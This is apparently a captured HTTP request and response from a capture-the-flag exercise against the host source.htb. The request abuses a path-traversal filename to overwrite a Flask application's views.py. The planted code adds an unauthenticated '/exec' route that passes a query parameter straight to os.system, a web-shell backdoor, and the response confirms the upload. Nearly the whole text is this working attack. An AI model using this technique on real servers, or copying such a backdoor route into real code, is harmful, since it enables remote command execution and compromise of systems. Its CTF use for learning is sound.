 Request
Pretty Raw Hex
\n
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIc2BJMOqmK9lmOUe
16 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/', methods=['GET', 'POST'])
28 def upload_file():
29     if request.method == 'POST':
30         f = request.files['file']
31         file_name = get_file_name(f.filename)
32         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
33         f.save(file_path)
34         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
35     return render_template('upload.html')
36
37
38
39 @app.route('/uploads/<path:path>')
40 def send_report(path):
41     path = get_file_name(path)
42     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
43
44
45 @app.route('/exec')
46 def cmd():
47     return os.system(request.args.get('cmd'))
48
49
50 ------WebKitFormBoundaryIc2BJMOqmK9lmOUe--
51
Response
Pretty Raw Hex Render
\n
24
25     <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27   </head>
28   <body>
29
30
31     <div class="drag-area" style="color: white; padding: 20px">
32
33       <h3>
         Success!
       </h3>
34
35       <p>
         Your <a style="text-decoration: none;" href="http://source.htb/uploads//app/app/views.py">
           file
         </a>
          has been uploaded.
       </p>
36
37       <div class="input-group">
38
39         <input type="text" class="form-control"
40         value="http://source.htb/uploads//app/app/views.py" placeholder="Some path" id="copy-input"
         >
41
42         <button class="btn btn-success" type="button" id="btnCopy">
43           Copy
44         </button>
45
46       </div>
47
48     </div>
49
50     <script src="/static/js/script.js">
     </script>
51
52
53   </body>
54 </html>